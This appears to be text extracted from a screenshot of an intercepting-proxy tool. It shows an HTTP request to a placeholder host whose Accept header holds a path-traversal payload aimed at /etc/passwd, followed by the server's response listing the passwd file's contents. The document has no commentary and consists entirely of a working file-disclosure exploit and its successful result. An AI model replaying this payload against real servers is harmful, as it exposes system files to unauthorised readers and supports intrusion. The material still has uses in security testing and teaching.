 Send Cancel < > Target: http://your-vps-ip:3000 ?
Request
Pretty Raw \n Actions
1 GET /robots HTTP/1.1
2 Host: your-vps-ip:3000
3 Accept-Encoding: gzip, deflate
4 Accept: ../../../../../../../../etc/passwd{{
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 8eae7f25-df88-41bc-b7c7-4117923949ad
12 X-Runtime: 0.007402
13 Connection: close
14 Content-Length: 919
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
INSPECTOR